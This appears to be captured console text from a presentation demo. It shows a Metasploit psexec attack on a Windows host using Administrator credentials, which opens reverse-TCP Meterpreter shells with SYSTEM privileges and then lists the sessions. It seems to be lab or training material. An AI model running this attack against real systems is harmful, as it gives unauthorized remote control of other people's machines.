 2: root@empire: ~/Desktop/GSDC_Feb_2020
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 196.200.200.129:4444
[*] 196.200.200.128:445 - Connecting to the server...
Post-Exploitation
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] 196.200.200.128:445 - Authenticating to 196.200.200.128:445 as user 'Administrator'...
Vanildo Pedro (Spea...
[*] Sending stage (175174 bytes) to 196.200.200.128
[*] Sending stage (175174 bytes) to 196.200.200.128
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of stdapi.
[*] 196.200.200.128:445 - Selecting PowerShell target
[*] 196.200.200.128:445 - Executing the payload...
[-] Failed to load client portion of priv.
[+] 196.200.200.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 2 opened (196.200.200.129:4444 -> 196.200.200.128:57332 ) at 2022-02-21 15:53:11 +0200
[*] Meterpreter session 3 opened (196.200.200.129:4444 -> 196.200.200.128:57333 ) at 2022-02-21 15:53:11 +0200
[*] Meterpreter session 1 opened (196.200.200.129:4444 -> 196.200.200.128:57334 ) at 2022-02-21 15:53:11 +0200
meterpreter > ifconfig
[-] The "ifconfig" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > ecit
[-] Unknown command: ecit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 196.200.200.128 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01  196.200.200.129:4444 -> 196.200.200.128:57334  (196.200.200.128)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01  196.200.200.129:4444 -> 196.200.200.128:57333  (196.200.200.128)
msf6 exploit(windows/smb/psexec) > sessions 1
[*] Starting interaction with 1...
meterpreter >